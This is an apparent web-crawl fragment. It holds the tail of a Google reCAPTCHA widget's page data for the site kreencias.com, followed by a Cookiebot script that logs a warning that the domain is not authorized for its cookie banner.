lwoM0ccOCw6XDi8O/w61Tw7x+w5rClMOCJMOLw7tlcDHDssOwIsOTwrQTw4wBw6XDosOywqIkwrHDvsKBw4l0w4zDu8KbwovCj8Khw5dfNRrDtsO6A8OnwpTDgEZNwo7Ck1dWw5wqw7EnEMKVw4Iew6hww5PCnDJBwo3CvcODWyXCii0SbDQsw5cMPcO5X1cAw7l/wrvDmMOjOMOBWcOdNkPDhMKwN2/Cr8K4Di8+BsO6w5HDhw/DtTY/G8KLMV7Cu8KpUAc6WsOvw5jDtsOQG09HwqTChgLCgMKYw4bCl8OYw4khw7bCgEw\\u003d\x22],null,[\x22conf\x22,null,\x226Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kreencias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MdLPKrVvQkzWAIcHFsHHiWt77X2RSUAN9HAn14GLklQ\\u003d\x22,1,0,null,1,1769023444475,0,0,[187,162],null,[19,48,211,244],\x22RC-rYW9vLwN1WG5Kw\x22,null,null,null,null,null,\x220dAFcWeA7HozKLt-j9OwPQw3WuC-MfPXFSgXa5mKb401egO9rCdTFKxXTlkOYYRcGH7jWr4BoQOiPfqmNy8kyGDhAQqztHi-oXUA\x22,1769106244323]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/1602465e-e877-4661-8841-3a462033c2d5/cc.js?renew=false&referer=kreencias.com&dnt=false&init=false
body_size: 209
content:
if(console){var cookiedomainwarning='Error: The domain KREENCIAS.COM is not authorized to show the cookie banner for domain group ID 1602465e-e877-4661-8841-3a462033c2d5. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};